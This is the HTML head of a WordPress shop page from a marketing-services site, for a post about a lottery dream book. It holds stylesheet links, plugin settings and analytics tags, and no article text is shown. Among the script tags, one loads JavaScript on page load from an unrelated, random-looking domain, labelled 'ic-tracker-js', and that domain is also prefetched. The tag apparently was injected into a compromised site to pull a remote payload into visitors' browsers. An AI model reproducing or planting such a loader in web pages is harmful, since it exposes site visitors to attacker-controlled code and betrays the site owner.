

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indesignmarketingservices.com.sg/a-dream-book-used-to-win-the-lottery-over-1-500-dream-symbols/
body_size: 21105
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.indesignmarketingservices.com.sg/xmlrpc.php" />
				<script type="2f004191e7c7c9236280a453-text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>A Dream Book used to win the lottery – over 1,500 Dream Symbols &#8211; INDesign Marketing Services</title>
<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"c7b8d306c0","_rest_nonce":"966540d10f","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.indesignmarketingservices.com.sg","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"c7b8d306c0","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.indesignmarketingservices.com.sg\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate11-v4.cleantalk.org\/pixel\/75f3acb2a6ce3b0eb86ae0c051a3dcd9.gif","data__email_check_before_post":"1","data__email_check_exist_post":"1","data__cookies_type":"none","data__key_is_ok":false,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1120707945,"emailEncoderPassKey":"1f8f81f6566c5581e816ecdd94f0deb9","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Feed" href="https://www.indesignmarketingservices.com.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="INDesign Marketing Services &raquo; Comments Feed" href="https://www.indesignmarketingservices.com.sg/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fa-dream-book-used-to-win-the-lottery-over-1-500-dream-symbols%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.indesignmarketingservices.com.sg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.indesignmarketingservices.com.sg%2Fa-dream-book-used-to-win-the-lottery-over-1-500-dream-symbols%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indesignmarketingservices.com.sg/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.65_1759665922' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-buttons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A700italic%2C400%2C800%2C600&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='furnilife-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/megamenu_style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/font-awesome.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/material-icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/ionicons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-reset-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/reset1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-global-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-pages-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-woocommerce-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/woocommerce1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-layouts-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/layouts1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-responsive-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/responsive1.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='furnilifecss-custom-css' href='https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/opt_css.css?ver=1.0.0' type='text/css' media='all' />
<style id='furnilifecss-custom-inline-css' type='text/css'>
.vc_custom_1583158056449{margin-bottom: 0px !important;}
.vc_custom_1688904649876{padding-top: 20px !important;padding-bottom: 20px !important;}
.wrapper.box-layout, .wrapper.box-layout .container, .wrapper.box-layout .row-container {max-width: 1170px;}
/*# sourceURL=furnilifecss-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1688905819' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2f004191e7c7c9236280a453-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:300,400,500,600,700,800,900,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1723424071" /></noscript><script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.65_1759665922" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768648459" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.indesignmarketingservices.com.sg/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/TimeCircles.js?ver=1" id="TimeCircles-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-W42593GYPB" id="google_gtagjs-js" async></script>
<script type="2f004191e7c7c9236280a453-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.indesignmarketingservices.com.sg"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-W42593GYPB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.3" id="__dispload__-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","security":"e67bbc85b4","gallery_scrolloffset":"20","eppathtoscripts":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"1","stopMobileBuffer":"1","facade_mode":"1","not_live_on_channel":"","not_live_showtime":"180"};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.3" id="__dynload__-js"></script>
<script type="2f004191e7c7c9236280a453-text/javascript"></script><link rel="https://api.w.org/" href="https://www.indesignmarketingservices.com.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indesignmarketingservices.com.sg/wp-json/wp/v2/posts/6711" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
